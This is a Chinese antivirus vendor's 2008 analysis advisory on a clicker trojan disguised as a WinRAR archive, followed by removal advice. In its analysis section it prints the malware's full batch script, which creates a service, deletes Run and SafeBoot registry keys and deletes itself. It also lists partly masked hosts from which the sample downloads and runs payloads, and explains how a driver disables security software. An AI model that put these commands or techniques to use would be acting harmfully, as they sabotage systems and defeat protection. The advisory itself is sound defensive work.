捕獲時間

2008-11-29

病毒摘要

該樣本是使用“VC”編寫的下載器,由微點主動防御軟件自動捕獲,未加殼,長度為“24,576 字節”,圖標為 ,偽裝為WinRAR壓縮包,欺騙用戶點擊,病毒擴展名為“exe”,主要通過“網頁木馬”、“文件捆綁”的方式傳播,病毒主要訪問大量網頁,刷取廣告流量。

,偽裝為WinRAR壓縮包,欺騙用戶點擊,病毒擴展名為“exe”,主要通過“網頁木馬”、“文件捆綁”的方式傳播,病毒主要訪問大量網頁,刷取廣告流量。

感染對象

Windows 2000/Windows XP/Windows 2003

傳播途徑

網頁木馬、文件捆綁

防范措施



已安裝使用微點主動防御軟件的用戶,無須任何設置,微點主動防御將自動保護您的系統免受該病毒的入侵和破壞。無論您是否已經升級到最新版本,微點主動防御都能夠有效清除該病毒。如果您沒有將微點主動防御軟件升級到最新版,微點主動防御軟件在發現該病毒后將報警提示您發現“未知木馬”,請直接選擇刪除處理(如圖1);

圖1 主動防御自動捕獲未知病毒(未升級)



如果您已經將微點主動防御軟件升級到最新版本,微點將報警提示您發現"Trojan-Clicker.Win32.Agent.heh”,請直接選擇刪除(如圖2)。

圖2 升級后截獲已知病毒

對于未使用微點主動防御軟件的用戶,微點反病毒專家建議:

1、不要在不明站點下載非官方版本的軟件進行安裝,避免病毒通過捆綁的方式進入您的系統。

2、盡快將您的殺毒軟件特征庫升級到最新版本進行查殺,并開啟防火墻攔截網絡異常訪問,如依然有異常情況請注意及時與專業的安全軟件廠商聯系獲取技術支持。

3、開啟windows自動更新,及時打好漏洞補丁。

病毒分析

該樣本運行后,程序內部存在大量加密數據,經解密后顯示為:

| |

| “ fsgdf765rgvvvstdshtts|http://122.***.9.151/kills.txt?p=|http://lmok1***xing.w239.dns911.cn/kills.txt?p=|http://122.***.9.151/kills.txt?p=|http://baiduasp.web***.dns911.cn/kills.txt?p=|http://www.lmok*8*.com/kills.txt?p=|.exe|.scr|.com|.txt|*.*|%H%M%S|...........?#.'_ ” |

|

程序將從下列地址下載文件:

| |

http://122.***.9.151/kills.txt

http://lmok1***xing.w239.dns911.cn/kills.txt

http://baiduasp.web***.dns911.cn/kills.txt

http://www.lmok***.com/kills.txt |

|

“kills.txt”是加密過的數據,包含了大量網址和配置信息,樣本將在上述地址中不斷隨機選取地址下載“kills.txt”,并存儲至“%SystemRoot%”文件夾下,存儲為隨機文件名后綴為“.txt”的文件,隨后讀取其內容,在“%SystemRoot%”文件夾下生成一隨機文件名后綴為“.exe”的文件,利用DeleteFile函數刪除后綴為“.txt”的文件,利用WinExec函數運行后綴名為“.exe”的文件。

樣本讀取“kills.txt”后生成的“.exe”文件運行后,將為自身設立隨機名稱的快捷方式,存為“%ALLUSERSPROFILE%\「開始」菜單\程序\啟動\****.lnk”,生成隨機名稱的批處理文件,存為“%ALLUSERSPROFILE%\「開始」菜單\程序\啟動\****.bat”,批處理文件如下:

| |

于法身音下動表喜曼會時老音船度參大樣動誰業女派日為喜殼改歌可

sc.exe create 2M8CCDY87E BinPath= "C:\WINDOWS\2M8CCDY87E.exe YWC02ZF21" type= own type= interact start= auto DisplayName= 2M8CCDY87E

sc.exe description 2M8CCDY87E 效過感他跳有行技來上選晚港攪得以溫對就調于營第

GCDL8A8Q6

reg.exe delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run /F

reg.exe delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\{4D36E967-E325-11CE-BFC1-08002BE10318} /F

reg.exe delete HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\{4D36E967-E325-11CE-BFC1-08002BE10318} /F

DT3RWIXPA

reg.exe delete HKLM\SYSTEM\ControlSet001\Control\SafeBoot\Network\{4D36E967-E325-11CE-BFC1-08002BE10318} /F

reg.exe delete HKLM\SYSTEM\ControlSet001\Control\SafeBoot\Minimal\{4D36E967-E325-11CE-BFC1-08002BE10318} /F

del %0

del %0

exit |

|

企圖刪除自啟動項并破壞用戶安全模式。

在“%SystemRoot%”文件夾下生成一隨機文件名后綴為“.txt”的驅動文件,建立為服務項并啟動,相關注冊表項如下:

| |

項:“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Z3SAKP0R36M”

鍵:“Type”

值:“SERVICE_KERNEL_DRIVER”

鍵:“Start”

值:“SERVICE_DEMAND_START”

鍵:“ImagePath”

值:“\??\C:\WINDOWS\RQ79YUDV34UP.txt” |

|

該驅動主要用于恢復SSDT表,使安全軟件的主動防御失效。

修改注冊表,起到關閉背景音樂,禁止播放動畫等作用,為其刷流量做好前置準備,相關注冊表項如下:

| |

項:“HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\”

鍵:“Play_Background_Sounds”

值:“no”

鍵:“Play_Animations”

值:“no”

鍵:“Display Inline Videos”

值:“no”

鍵:“Enable AutoImageResize”

值:“no”

鍵:“Display Inline Images”

值:“yes”

鍵:“Disable Script Debugger”

值:“yes”

鍵:“DisableScriptDebuggerIE”

值:“yes”

|

|

利用SetFileAttributes函數將自身設置為“隱藏”、“系統”屬性,最終病毒將訪問大量站點,刷取廣告流量,造成用戶主機運行緩慢,彈出各類網站窗口。